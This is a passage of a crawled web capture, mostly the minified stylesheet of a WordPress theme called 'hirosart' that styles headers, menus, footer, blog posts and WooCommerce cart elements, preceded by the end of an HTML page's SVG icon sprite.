		<path d="M7.879 5.519C9.05 4.494 10.95 4.494 12.121 5.519C13.293 6.544 13.293 8.206 12.121 9.231C11.918 9.41 11.691 9.557 11.451 9.673C10.706 10.034 10.001 10.672 10.001 11.5V12.25M19 10C19 11.1819 18.7672 12.3522 18.3149 13.4442C17.8626 14.5361 17.1997 15.5282 16.364 16.364C15.5282 17.1997 14.5361 17.8626 13.4442 18.3149C12.3522 18.7672 11.1819 19 10 19C8.8181 19 7.64778 18.7672 6.55585 18.3149C5.46392 17.8626 4.47177 17.1997 3.63604 16.364C2.80031 15.5282 2.13738 14.5361 1.68508 13.4442C1.23279 12.3522 1 11.1819 1 10C1 7.61305 1.94821 5.32387 3.63604 3.63604C5.32387 1.94821 7.61305 1 10 1C12.3869 1 14.6761 1.94821 16.364 3.63604C18.0518 5.32387 19 7.61305 19 10ZM10 15.25H10.008V15.258H10V15.25Z" stroke="#8E8E93" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path>
	</symbol>
</svg>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://hirosarts.com/wp-content/themes/hirosart/style.css?ver=1768633066
body_size: 10744
content:
/*!
 * Theme Name:  hirosart
 * Theme URI:    https://titanweb.vn
 * Author:       TitanWeb
 * Author URI:   https://titanweb.vn
 * Description:  Một sản phẩm của TitanWeb.
 * Version:      1.0.0
 */:root{--b-font-main: ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";--b-font-mono: ui-monospace, SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;--b-txt: #2e3440;--b-bg-1: #fff;--b-bg-2: #eceff4;--b-line: #eceff4;--b-link: #f87c56;--b-btn-bg: #242933;--b-btn-txt: #fff;--b-focus: #88c0d0}*,::before,::after{box-sizing:border-box}html:focus-within{scroll-behavior:smooth}body{margin:auto;background:var(--b-bg-1);font-family:var(--b-font-main);text-rendering:optimizeSpeed;line-height:1.5;color:var(--b-txt);-moz-tab-size:4;tab-size:4;word-break:break-word;overflow-wrap:break-word;-webkit-tap-highlight-color:rgba(0,0,0,0);-webkit-text-size-adjust:100%}svg{fill:#adadad;width:24px;height:24px}h1,h2,h3,h4,h5,h6,p,ul,ol,dl,dd,details,blockquote,pre,figure,table,address,hr,fieldset,iframe,audio,video{margin:0 0 1.5rem}h1,h2,h3,h4,h5,h6{line-height:1.25;margin-top:2rem}h1{font-size:2rem}h2{font-size:1.5rem}h3{font-size:1.25rem}h4{font-size:1rem}h5{font-size:.875rem}h6{font-size:.75rem}a{color:var(--b-link);text-decoration:none}a:hover{text-decoration:underline}img,video,svg{max-width:100%;height:auto}embed,iframe,object{max-width:100%}iframe{border-style:none}abbr[title]{text-decoration:underline dotted}b,strong{font-weight:bolder}blockquote{margin-left:0;padding:.5rem 0 .5rem 1.5rem;border-left:.25rem solid var(--b-txt)}blockquote>:last-child{margin-bottom:0}small{font-size:.875rem}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-0.25em}sup{top:-0.5em}hr{height:0;border:0;border-bottom:1px solid var(--b-line)}pre,code,kbd,samp,tt,var{background:var(--b-bg-2);border-radius:.25rem;padding:.125rem .25rem;font-family:var(--b-font-mono);font-size:.875rem}pre{padding:1rem;overflow:auto;white-space:pre}pre code{padding:0}details{display:block;padding:.5rem 1rem;background:var(--b-bg-2);border:1px solid var(--b-line);border-radius:.25rem}details>:last-child{margin-bottom:0}details[open]>summary{margin-bottom:1.5rem}summary{display:list-item;cursor:pointer;font-weight:bold}summary:focus{box-shadow:none}table{border-collapse:collapse;width:100%;text-indent:0}table caption{margin-bottom:.5rem}tr{border-bottom:1px solid var(--b-line)}td,th{padding:.5rem 0 .5rem 1rem;word-break:normal}td:first-child,th:first-child{padding-left:0}th{text-align:left}ul,ol,dd{padding-left:2rem}li>ul,li>ol{margin-bottom:0}fieldset{padding:.5rem .75rem;border:1px solid var(--b-line);border-radius:.25rem}legend{padding:0 .25rem}label{cursor:pointer;display:block;margin-bottom:.25rem}button,input,select,textarea{margin:0;padding:.5rem .75rem;max-width:100%;background:var(--b-bg-2);border:0;border-radius:.25rem;font:inherit;line-height:1.125;color:var(--b-txt)}button,select{text-transform:none}select,input:not([size]):not([type=button i]):not([type=submit i]):not([type=reset i]):not([type=checkbox i]):not([type=radio i]){width:100%}[type=color i]{min-height:2.125rem}select:not([multiple]):not([size]){padding-right:1.5rem;background-repeat:no-repeat;background-position:right .5rem center;-moz-appearance:none;-webkit-appearance:none;appearance:none}textarea{width:100%;resize:vertical}textarea:not([rows]){height:8rem}button{touch-action:manipulation}button,[type=button i],[type=submit i],[type=reset i]{-webkit-appearance:button;display:inline-block;text-align:center;white-space:nowrap;background:var(--b-btn-bg);color:var(--b-btn-txt);border:0;cursor:pointer;transition:opacity .25s}button:hover,[type=button i]:hover,[type=submit i]:hover,[type=reset i]:hover{opacity:.75}button[disabled],[type=button i][disabled],[type=submit i][disabled],[type=reset i][disabled]{opacity:.5}progress{vertical-align:baseline}[type=search i]{-webkit-appearance:textfield;outline-offset:-2px}::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto}::-webkit-input-placeholder{color:inherit;opacity:.5}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}::-moz-focus-inner{border-style:none;padding:0}:-moz-focusring{outline:1px dotted ButtonText}:-moz-ui-invalid{box-shadow:none}[aria-busy=true i]{cursor:progress}[aria-controls]{cursor:pointer}[aria-disabled=true i],[disabled]{cursor:not-allowed}:focus,details:focus-within{outline:none}@media(prefers-reduced-motion: reduce){html:focus-within{scroll-behavior:auto}*,::before,::after{animation-delay:-1ms !important;animation-duration:1ms !important;animation-iteration-count:1 !important;background-attachment:initial !important;scroll-behavior:auto !important;transition-delay:0 !important;transition-duration:0 !important}}select:not([multiple]):not([size]){background-image:url("data:image/svg+xml,%3Csvg width='16' height='16' viewBox='0 0 20 20' xmlns='http://www.w3.org/2000/svg' fill='%232e3440'%3E%3Cpath d='M5 6l5 5 5-5 2 1-7 7-7-7 2-1z'/%3E%3C/svg%3E")}@font-face{font-family:"General-sans";font-weight:700;src:url("./font/GeneralSans-Bold.woff2") format("woff2");font-display:swap}@font-face{font-family:"General-sans";font-weight:600;src:url("./font/GeneralSans-Semibold.woff2") format("woff2");font-display:swap}@font-face{font-family:"General-sans";font-weight:500;src:url("./font/GeneralSans-Medium.woff2") format("woff2");font-display:swap}@font-face{font-family:"General-sans";font-weight:400;src:url("./font/GeneralSans-Regular.woff2") format("woff2");font-display:swap}:root{--font-main: var(--b-font-main);--font-mono: var(--b-font-mono);--color-text: var(--b-txt);--color-bg: var(--b-bg-1);--color-bg-2: var(--b-bg-2);--color-line: var(--b-line);--color-link: var(--b-link);--color-btn-bg: var(--b-btn-bg);--color-btn-txt: var(--b-btn-txt);--color-focus: var(--b-focus);--b-font-main: 'General-sans', sans-serif;--b-txt: #1C1C1E;--color-accent: #3F5D45;--color-orange: #F87C56;--color-white: #ffffff;--color-yellow: #FFF6D8;--color-gray: #EBEBEB;--container: 1140px}.container{width:100%;max-width:var(--container);margin-inline:auto;padding-inline:15px}.screen-reader-text{border:0;clip:rect(1px, 1px, 1px, 1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal !important}.screen-reader-text:focus{background-color:#eee;clip:auto !important;clip-path:none;color:var(--color-base);display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}#content[tabindex="-1"]:focus{outline:0}@media(min-width: 991px){.woocommerce-cart-form .quantity input[type=number]{padding:8px 0 8px 12px}.woocommerce-cart-form .quantity label{display:none}.woocommerce-cart-form .quantity .minus,.woocommerce-cart-form .quantity .plus{width:30px;height:30px;background:#f8f8f8;border:1px solid #bfc6cc;color:#1c1c1c;font-size:22px;border-radius:50%;cursor:pointer;display:inline-block;text-align:center;line-height:30px}}@media(max-width: 768px){.woocommerce .quantity .qty{width:45px;padding:5px 0}.woocommerce-cart table.cart td.actions .coupon .input-text{padding:6px 5px;line-height:1}}.header-search__form .search-form .search-field{min-width:700px}.header-logo img{max-width:180px}.header-logo h1{margin:0}.header-wrap{display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;padding:15px 30px}.header-top{text-align:center;border-bottom:1px solid #1c1c1e;background:#3f5d45;color:#fff;padding:10px 0}.header-top p{margin:0}.header{position:sticky;top:0;z-index:9;box-shadow:0px 2px 10px rgba(0,0,0,.1);background:#fff}.header-menu{position:relative}.header .nav{font-size:16px;color:var(--color-text);font-weight:600}.header .nav ul{padding:0;margin:0;display:flex;flex-wrap:wrap}.header .nav li{list-style:none;padding:0 25px}.header .nav li:hover .sub-menu{display:block}.header .nav .sub-menu{display:none;position:absolute;background:#fff;box-shadow:0px 2px 10px rgba(0,0,0,.1)}.header .nav .sub-menu li{padding:7px 15px;border-bottom:1px solid #ececec}.header .nav .sub-menu li:last-child{border-bottom:0}.header .nav .sub-menu a{border-bottom:0;padding:0;display:block;width:100%}.header .nav .sub-menu a:hover{border-bottom:0}.header .header-menu a,.header .show-menu a{text-decoration:none;color:var(--color-text);padding:0 0 7px 0;border-bottom:1px solid rgba(0,0,0,0)}.header .header-menu a:hover,.header .show-menu a:hover{color:var(--color-accent);border-bottom:1px solid var(--color-accent);font-weight:600}.header .current-menu-item a,.header .current-menu-parent .menu-text a{color:var(--color-accent);border-bottom:1px solid var(--color-accent);font-weight:600}.header .current-menu-item .sub-menu a{border:0;color:var(--color-text)}.header .current-menu-item .sub-menu a:hover{color:var(--color-accent)}.header .current-menu-item .sub-menu-toggle svg{fill:var(--color-accent)}.header .sub-menu-toggle{padding:0}.header .sub-menu-toggle svg{width:20px;height:20px;fill:var(--color-text);margin-bottom:4px}.header .show-menu a{padding:0}.header .show-menu .current-menu-item a,.header .show-menu .current-menu-parent .menu-text a{border-bottom:0}.header .show-menu svg{margin-bottom:0}.header-right{position:relative;display:flex;flex-wrap:wrap;align-items:center;justify-content:center}.header button{background-color:rgba(0,0,0,0)}.header svg{width:24px;height:24px}.header-account{position:relative;display:flex;align-items:center;font-size:14px;font-weight:500;color:var(--color-text)}.header-account svg{margin-right:10px}.header-account button{color:var(--color-text);display:flex;align-items:center}.header-mobile{display:none}.admin-bar .header{top:32px}.menu-mobile{position:fixed;top:0;left:0;bottom:0;width:90%;float:none;padding:0;background-color:var(--color-white);z-index:9999;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out;-webkit-transition:all .2s ease-in-out;-ms-transform:translateX(100%);transform:translateX(100%);-webkit-transform:translateX(100%);visibility:hidden;display:flex;flex-direction:column}.menu-mobile__inner{padding:15px}.menu-mobile.is-open{opacity:1;visibility:visible;-ms-transform:translateY(0);transform:translateY(0);-webkit-transform:translateY(0);-webkit-box-shadow:-3px 0px 5px rgba(0,0,0,.3);box-shadow:-3px 0px 5px rgba(0,0,0,.3)}.menu-mobile ul{padding:0;margin:0}.menu-mobile a{color:var(--color-text);font-weight:500}.menu-mobile a.user-menu__btn-login,.menu-mobile a.user-menu__logout{color:var(--color-white)}.menu-mobile a.button{display:flex;align-items:center;justify-content:center;width:inherit;width:calc(50% - 5px);gap:10px;padding:10px;font-weight:600}.menu-mobile .account-mobile{position:relative;display:flex;flex-wrap:wrap;align-items:center;gap:10px;margin-bottom:20px;margin-top:10px}.menu-mobile .account-mobile p{margin-bottom:0}.menu-mobile .show-menu{margin-bottom:66px}.menu-mobile .show-menu li{list-style:none;border-bottom:1px solid #ececec;padding:14px 0}.show-contact h2{font-size:18px;color:var(--color-text);font-weight:600;margin:0 0 18px}.show-contact ul{padding:0;margin:0;font-size:14px;font-weight:400}.show-contact li{list-style:none;padding:7px 0;display:flex;align-items:center;gap:5px}.show-contact a{font-weight:400}.show-social{position:absolute;bottom:20px}.show-social h2{font-size:18px;color:var(--color-text);font-weight:600;margin:0 0 18px}.show-social ul{padding:0;margin:0;display:flex;flex-wrap:wrap;gap:14px}.show-social li{width:46px;height:46px;border:1px solid #ebebeb;border-radius:100%;display:flex;align-items:center;justify-content:center}.show-social a{line-height:1}.show-social a svg{fill:#73787d}.user-menu{display:none}.user-menu p{margin:0}.user-menu.user-menu__open{display:block;position:absolute;top:30px;right:0;background:#fff;padding:10px;width:max-content;z-index:9}.user-menu.user-menu__open p{margin-bottom:10px}.user-menu .button{display:flex;flex-wrap:wrap;align-items:center;margin-bottom:10px}.user-menu__btn-login{background-color:var(--color-orange);padding:10px 16px;color:var(--color-white);border-radius:8px;font-size:15px;font-weight:500}.user-menu__btn-login svg{fill:var(--color-white)}.user-menu__btn-login:hover{text-decoration:none}.user-menu__btn-register{background-color:var(--color-yellow);padding:10px 16px;color:var(--color-text);border-radius:8px;font-size:15px;font-weight:500}.user-menu__btn-register:hover{text-decoration:none}.user-menu__logout{background-color:var(--color-orange);padding:10px 16px;color:var(--color-white);border-radius:8px;font-size:15px;font-weight:500;display:flex;align-items:center}.user-menu__logout svg{fill:var(--color-white)}.user-menu__logout:hover{text-decoration:none}.header-search{position:relative}.header-search__form{display:none}.header-search .search-form{display:flex;align-items:center;gap:5px}.header-search .search-form label{margin-bottom:0}.header-search__open{display:block;position:absolute;top:30px;right:0;width:max-content;background-color:var(--color-white);padding:10px;border-radius:5px}.header-cart{position:relative}.header-cart .count-cart{position:absolute;background-color:var(--color-orange);border-radius:100%;top:-18px;right:-18px;padding:3px;color:var(--color-white);min-width:30px;align-items:center;display:flex;justify-content:center}.bgDart{position:fixed;width:100%;height:100%;opacity:0;visibility:hidden;transition:opacity .3s linear}.bgDart.open{background:#000;z-index:2;top:0;left:0;visibility:visible;opacity:.6}.menu-text{display:flex;justify-content:space-between;align-items:center;position:relative}.menu-text a{padding-right:0;flex:1}.show-menu .sub-menu{text-indent:12px;display:none}.show-menu .is-open .sub-menu{display:block}.show-menu .is-open .menu-text svg{transform:rotate(0deg)}.show-menu .sub-menu li:last-child{padding-bottom:0;border-bottom:none}.close-menu{display:none;position:fixed;top:10px;right:10px}.close-menu svg{fill:#fff}@media only screen and (max-width: 1366px){.header .nav li{padding:0 15px}}@media only screen and (max-width: 1154px){.header-wrap{padding:15px}.header-menu,.header-account{display:none}.header-mobile{display:block}.header-right{gap:15px}.header-cart .count-cart{min-width:24px;top:-12px;right:-12px;padding:0}}.egovt_404_page{text-align:center;margin:110px 15px}.egovt_404_page select{width:unset}.egovt_404_page .title{font-size:40px;color:#1c1c1e;font-weight:500;line-height:1.2;margin:30px 0 15px 0}.egovt_404_page p.desc-404{padding:0 450px;margin:0 0 35px 0}.egovt_404_page p.desc-404 a{padding-right:20px}@media(max-width: 1024px){.egovt_404_page p.desc-404{padding:0}}.egovt_404_page .search-form{display:inline-flex;background-color:#eee;margin-bottom:60px}.egovt_404_page .search-form label{margin:0}.egovt_404_page .search-form input.search-field{color:#1c1c1e;border:none;height:60px;min-width:365px;font-size:17px;letter-spacing:.2px;padding-left:20px;padding-right:20px}.egovt_404_page .search-form input.search-field::placeholder{font-size:17px;letter-spacing:.2px;color:#1c1c1e}@media(max-width: 767px){.egovt_404_page .search-form input.search-field{min-width:unset}}.egovt_404_page .search-form input[type=submit]{height:60px;font-size:18px;line-height:24px;color:#fff;background-color:#f87c56}.egovt_404_page .search-form input[type=submit]:hover{background:#f87c56;border-color:#f87c56}.egovt_404_page .egovt-go-home a{font-size:18px;color:#fff;font-weight:700;height:60px;background:#f87c56;display:inline-block;line-height:60px;padding:0 27px}.egovt_404_page .egovt-go-home a svg{width:18px;color:#fff;margin-left:6px}.banner-page{padding:36px 0;background:#fafafa}.banner-page h1{font-size:32px;line-height:43px;font-weight:600;color:#1c1c1e;margin:0 0 7px 0;text-transform:capitalize}.banner-page a{font-weight:600;color:#1c1c1e;font-size:12px}.banner-page span{padding:0;margin:0;color:#8e8e93;font-size:12px;line-height:18px;text-transform:capitalize}.content-page{margin:50px 0}.content-page .woocommerce .woocommerce-MyAccount-navigation ul{list-style:none;padding:0;margin:0}.content-page .woocommerce .woocommerce-MyAccount-navigation li{padding:10px}.content-page .woocommerce .woocommerce-MyAccount-navigation li:hover{background-color:#f87c56}.content-page .woocommerce .woocommerce-MyAccount-navigation li:hover a{color:#fff}.content-page .woocommerce .woocommerce-MyAccount-navigation a{color:#f87c56}.content-page .woocommerce .woocommerce-MyAccount-content a{color:#f87c56}@media only screen and (max-width: 767px){.search-form .search-field{min-width:100px !important}.header-right{position:unset}.header-search{position:unset}.header-search__open{width:100%;top:70px}.header #search-posttype{width:unset}.header__mobile{display:flex;justify-content:space-between;box-shadow:0px 3px 6px rgba(0,0,0,.1);padding:10px 15px 5px}.header__mobile img{width:150px}.menu-text button{padding:0}.menu-text svg{transform:rotate(-90deg)}.close-open{display:block}.search-submit{max-width:75px;height:34px}}#search-posttype{min-width:110px}.search-submit{-webkit-appearance:button;display:inline-block;text-align:center;white-space:nowrap;background:var(--b-btn-bg);color:var(--b-btn-txt);border:0;cursor:pointer;transition:opacity .25s}.footer{background-color:#252525;color:#fff}.footer h3{margin:0 0 16px 0;font-size:18px;line-height:24px;font-weight:600}.footer__inner{display:flex;justify-content:space-between;flex-wrap:wrap;padding:80px 15px 48px}.footer__item{width:24%}.footer__item ul{margin:0;padding:0;list-style:none;font-size:15px}.footer__item li{margin-bottom:12px}.footer__item li a{color:#fff}.footer__item li a:hover{color:#fff6d8}.footer__col1-pay p{margin:10px 0 5px;font-size:12px;line-height:22px;color:hsla(0,0%,100%,.4)}.footer__contact li{margin-left:25px;margin-bottom:20px;padding-left:15px;position:relative;border-left:1px solid #4f4f4f}.footer__contact li:before{content:"";display:block;width:14px;height:16px;position:absolute;left:-25px;top:3px;background:url("./images/location.svg") no-repeat center}.footer__contact li:nth-child(2)::before{background:url("./images/mail.svg") no-repeat center}.footer__contact-icon{display:flex;flex-wrap:wrap;gap:8px}.footer__contact-icon a{padding:5px 10px;background-color:#2f2f2f;border-radius:50%}.footer__contact-icon a:hover{background:#f87c56}.footer__contact-icon a:hover svg{fill:#fff}.footer__contact-icon svg{padding-top:4px}.footer__bot{background:#2f2f2f}.footer__form{display:flex;justify-content:space-between;align-items:center;color:#fff;padding:18px 15px}.footer__form svg{fill:#73787d}.footer__form h3{display:flex;column-gap:10px;margin-bottom:0}.footer__form p{font-size:14px;line-height:1.4;color:hsla(0,0%,100%,.5);margin-bottom:0}.footer__menu{padding:40px 15px}.footer__menu .menu{list-style:none;padding:0;margin:0;margin-bottom:12px;display:flex;align-items:center;justify-content:center;gap:30px;row-gap:5px;flex-wrap:wrap}.footer__menu .menu li:first-child{display:none}.footer__menu .sub-menu{display:none}.footer__menu .sub-menu-toggle{display:none}.footer__menu .menu a{font-size:14px;line-height:22px;font-weight:600;color:#fff}.footer__menu p{margin:0;text-align:center;font-size:12px;line-height:22px;color:hsla(0,0%,100%,.4)}.footer__menu a{color:#fff6d8}.footer form{width:50%}.subscription-input{position:relative;display:flex;flex-wrap:wrap;background-color:#222;border-radius:1000px;padding:10px 5px 10px 22px}.subscription-input input{flex:0 0 90%;background-color:rgba(0,0,0,0);color:#73787d;padding:0;height:25px}.subscription-input input:focus{box-shadow:none}.subscription-input button{flex:0 0 10%;background-color:rgba(0,0,0,0);padding:0;border-radius:0;border-left:1px solid hsla(0,0%,100%,.1019607843)}@media(max-width: 767px){.footer .footer__col1-pay{width:100%;margin-bottom:30px}.footer__inner{padding:30px 15px}.footer__item{width:48%}.footer__item ul{font-size:14px}.footer__col1{width:100%;margin-bottom:30px}.footer__contact{width:100%;margin-top:18px}.footer__menu{padding:30px 15px}.footer__form{flex-direction:column;padding:30px 15px}.footer__form p{font-size:12px;margin-bottom:16px}.footer__form-about,.footer form{width:100%}.footer .subscription-input{width:auto}}.go-to-top{display:flex;align-items:center;justify-content:center;width:48px;height:48px;border-radius:4px;background:#f87c56;position:fixed;right:20px;bottom:10px;opacity:0;visibility:hidden;transition:all .25s}.go-to-top.is-visible{opacity:1;visibility:visible}.go-to-top:hover{background:rgba(0,0,0,.3)}.go-to-top svg{stroke:#fff;fill:none;width:24px;height:24px}@media(max-width: 767px){.footer .menu li:last-child{display:none}.footer .menu li:nth-last-child(2){display:none}}.aligncenter{margin:auto}.wp-caption-text{text-align:center}.single-blog{position:relative;padding:60px 0}.single-blog__wrap{position:relative;display:flex}.single-blog__content{position:relative;width:66%;padding-right:25px}.single-blog__content h1{font-size:30px;line-height:1.35;font-weight:600;color:var(--color-text);margin:0 0 15px}.single-blog__content a{color:var(--color-orange)}.single-blog__content p{line-height:1.8}.single-blog__content img,.single-blog__content iframe{border-radius:8px}.single-blog__sidebar{position:relative;width:34%;padding-left:25px}.single-blog__sidebar ul{padding:0}.single-blog__author{padding-bottom:30px;border-bottom:1px solid #efefef;margin-bottom:30px}.single-blog__author ul{padding:0;margin:0;display:flex;flex-wrap:wrap;gap:18px;align-items:center}.single-blog__author li{list-style:none;display:flex;flex-wrap:wrap;align-items:center;gap:5px;font-size:13px}.single-blog__author svg{height:24px}.single-blog__author span{color:var(--color-accent);font-weight:600}.single-tag{position:relative;border-top:1px solid #efefef;padding:16px 0;display:flex;flex-wrap:wrap;align-items:baseline;justify-content:space-between;gap:20px}.single-tag .tag{color:#8e8e93;font-size:14px;display:flex;flex-wrap:wrap;align-items:baseline;gap:10px;flex:0 0 50%}.single-tag .tag p{margin:0}.single-tag .tag ul{padding:0;margin:0;display:flex;flex-wrap:wrap;gap:9px;width:calc(100% - 44px)}.single-tag .tag li{list-style:none;border:1px solid #efefef;border-radius:10px;padding:6px 10px}.single-tag .tag li:hover{background-color:var(--color-orange);border:1px solid var(--color-orange)}.single-tag .tag li:hover a{color:var(--color-white);text-decoration:none}.single-tag .tag a{color:#3a3a3c;font-size:13px;font-weight:600}.single-tag .share{font-size:14px;color:#8e8e93;position:relative;display:flex;flex-wrap:wrap;align-items:baseline;justify-content:center;gap:10px;flex:1}.single-tag .share ul{padding:0;margin:0;display:flex;flex-wrap:wrap;gap:10px}.single-tag .share span{width:44px;height:44px;border:1px solid #efefef;border-radius:100%;display:flex;align-items:center;justify-content:center;cursor:pointer}.single-tag .share span:hover svg{fill:var(--color-orange)}.single-tag .share span{line-height:1}.single-author{position:relative;padding:24px 20px;background-color:#fafafa}.single-author h3{font-size:24px;line-height:1.4;font-weight:600;color:var(--color-text);margin:0 0 20px}.single-author__inner{border-radius:8px;display:flex;flex-wrap:wrap}.single-author__avatar{width:100px;height:100px;border-radius:100%;overflow:hidden}.single-author__avatar img{border-radius:100%;width:100%}.single-author__content{position:relative;flex:0 0 calc(100% - 100px);padding-left:40px}.single-author__content::before{content:"";position:absolute;left:0;top:-10px;width:30px;height:30px;overflow:hidden;background:url(./images/quote.svg);background-size:cover}.single-author__content p{color:var(--color-text);font-size:16px;margin:0}.single-author__content p:first-child{color:#8e8e93}.single-author__content p.title{font-size:18px;font-weight:600;margin-top:16px;padding-top:12px;position:relative;text-transform:capitalize}.single-author__content p.title::before{position:absolute;content:"";width:60px;height:3px;background:#f87c56;left:0;top:0}.single-author__social{display:flex;flex-wrap:wrap;gap:8px;margin-top:12px}.single-author__social a{padding:5px 10px;border:1px solid #efefef;border-radius:50%}.single-author__social a:hover{background:#f87c56}.single-author__social a:hover svg{fill:#fff}.single-author__social svg{padding-top:4px}.related-blog{margin-top:30px}.related-blog .title{font-size:32px;color:var(--color-text);line-height:1.35;margin:0 0 40px;text-align:center;text-transform:uppercase;font-weight:600}.related-blog .blog-post{flex-direction:column;margin:0 10px;border-bottom:none}.related-blog .blog-post .entry-thumbnail,.related-blog .blog-post .entry-content{width:100%;padding:0}.related-blog .blog-post .show-detail{position:relative;bottom:0;left:0}.related-blog .slick-prev,.related-blog .slick-next{position:absolute;top:27%;z-index:2;background-color:rgba(0,0,0,0);text-indent:-9999px;width:50px;height:50px;border:1px solid rgba(22,22,22,.1);border-radius:100%;background-repeat:no-repeat;background-position:center}.related-blog .slick-prev{left:-80px;background-image:url("./images/prev.svg")}.related-blog .slick-next{right:-80px;background-image:url("./images/next.svg")}@media only screen and (max-width: 767px){.single-blog{padding:40px 0}.single-blog__content{flex:0 0 100%;padding:0}.single-blog__content figure{width:100% !important}.single-blog__sidebar{flex:0 0 100%;padding-left:0}.single-blog__wrap{display:block}.single-blog__wrap .single-blog__content{width:100%}.single-blog__wrap .single-blog__sidebar{width:100%}.single-tag .tag{flex:0 0 100%}.single-tag .share{justify-content:flex-start}.single-author__avatar{width:70px;height:70px}.single-author__content{flex:0 0 calc(100% - 70px)}.single-author__content p{font-size:14px}}.banner-blog{position:relative;background-color:#fafafa;padding:36px 0}.banner-blog .banner-title{font-size:32px;color:var(--color-text);line-height:1.35;font-weight:600;margin:0 0 7px}.banner-blog p{margin:0}.banner-blog .rank-math-breadcrumb{font-size:12px;line-height:1.5}.banner-blog .rank-math-breadcrumb a{color:var(--color-text);font-weight:600}.banner-blog .rank-math-breadcrumb .separator{margin:0 10px}.banner-blog .rank-math-breadcrumb .last{color:#8e8e93}.post-show{position:relative;padding:60px 0}.post-show__wrap{position:relative;display:flex;flex-wrap:wrap}.post-show__list{position:relative;flex:0 0 66.5%;padding-right:25px}.post-show__list .entries{position:relative;display:flex;flex-wrap:wrap;justify-content:space-between}.post-show__sidebar{position:relative;flex:1;padding-left:25px}.post-show__sidebar ul{padding:0}.blog-post{position:relative;flex:0 0 100%;margin-bottom:30px;display:flex;flex-wrap:wrap;border-bottom:1px solid #efefef;padding-bottom:30px}.blog-post .entry-thumbnail{position:relative;overflow:hidden;flex:0 0 50%;border-radius:8px}.blog-post .entry-thumbnail::after{content:"";display:flex;padding-bottom:56%}.blog-post .entry-thumbnail img{position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;transition:.6s}.blog-post .entry-thumbnail:hover img{transform:scale(1.1)}.blog-post .show-detail{height:32px;font-size:13px;font-weight:600;display:flex;flex-wrap:wrap;align-items:center;gap:17px;margin:0 0 10px;position:absolute;background-color:var(--color-white);bottom:30px;left:10px;border-radius:6px;padding:6px 14px}.blog-post .show-detail svg{width:13px;height:13px}.blog-post .show-detail li{list-style:none;display:flex;align-items:center;gap:7px}.blog-post .show-detail li:last-child{color:var(--color-orange)}.blog-post .entry-content{position:relative;flex:0 0 50%;padding-left:30px}.blog-post .entry-content h2{font-size:18px;line-height:1.35;color:var(--color-text);font-weight:600;margin:0px 0 10px}.blog-post .entry-content h2 a{color:var(--color-text)}.blog-post .entry-content h2 a:hover{text-decoration:none;color:var(--color-orange)}.blog-post .entry-content .author{display:flex;flex-wrap:wrap;align-items:center;color:#adadad;gap:5px;margin-bottom:10px;font-size:13px}.blog-post .entry-content .author svg{height:24px}.blog-post .entry-content .author span{color:#3f5d45;font-weight:600}.blog-post .entry-content .read-more{color:#3f5d45;font-size:13px;font-weight:600;line-height:1.5;display:flex}.blog-post .entry-content .read-more svg{width:20px;height:20px}.blog-post .entry-content .read-more:hover{text-decoration:none;color:var(--color-orange)}.blog-post .entry-content .read-more:hover svg{fill:var(--color-orange)}.blog-post .entry-except{font-size:14px;line-height:1.5;color:var(--color-text);margin-bottom:20px;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}.post-show .blog-post:first-child,.post-show .blog-post:nth-child(2),.post-show .blog-post:nth-child(3){border-bottom:0;margin-bottom:0}.post-show .blog-post:first-child .entry-thumbnail,.post-show .blog-post:nth-child(2) .entry-thumbnail,.post-show .blog-post:nth-child(3) .entry-thumbnail{position:relative;flex:0 0 100%}.post-show .blog-post:first-child .show-detail,.post-show .blog-post:nth-child(2) .show-detail,.post-show .blog-post:nth-child(3) .show-detail{position:relative;margin-top:-40px;bottom:0}.post-show .blog-post:first-child .entry-content,.post-show .blog-post:nth-child(2) .entry-content,.post-show .blog-post:nth-child(3) .entry-content{position:relative;flex:0 0 100%;padding:28px 0 0}.post-show .blog-post:first-child .entry-content h2,.post-show .blog-post:nth-child(2) .entry-content h2,.post-show .blog-post:nth-child(3) .entry-content h2{font-size:28px}.post-show .blog-post:first-child .entry-content .read-more,.post-show .blog-post:nth-child(2) .entry-content .read-more,.post-show .blog-post:nth-child(3) .entry-content .read-more{display:none}.post-show .blog-post:first-child .entry-except,.post-show .blog-post:nth-child(2) .entry-except,.post-show .blog-post:nth-child(3) .entry-except{margin-bottom:0}.post-show .blog-post:first-child .entry-except p,.post-show .blog-post:nth-child(2) .entry-except p,.post-show .blog-post:nth-child(3) .entry-except p{margin-bottom:0}.post-show .blog-post:nth-child(2),.post-show .blog-post:nth-child(3){flex:0 0 calc(50% - 15px)}.post-show .blog-post:nth-child(2) .entry-except,.post-show .blog-post:nth-child(3) .entry-except{display:none}.post-show .blog-post:nth-child(2) .entry-content,.post-show .blog-post:nth-child(3) .entry-content{padding:20px 0 0}.post-show .blog-post:nth-child(2) .entry-content h2,.post-show .blog-post:nth-child(3) .entry-content h2{font-size:22px}.post-show .blog-post:nth-child(4)::before{content:"";display:block;width:100%;height:7px;background-image:url("images/hr.svg");margin-bottom:30px}@media only screen and (max-width: 767px){.post-show{padding:40px 0 20px}.post-show__list{flex:0 0 100%;padding:0}.post-show__sidebar{flex:0 0 100%;padding:40px 0 0}.blog-post{margin-bottom:20px;padding-bottom:20px;justify-content:space-between}.blog-post .entry-thumbnail{flex:0 0 40%;height:110px}.blog-post .show-detail{display:none}.blog-post .entry-content{padding:0;flex:0 0 calc(60% - 10px)}.blog-post .entry-except{margin-bottom:10px}.blog-post:first-child .entry-thumbnail{height:auto}.blog-post:first-child 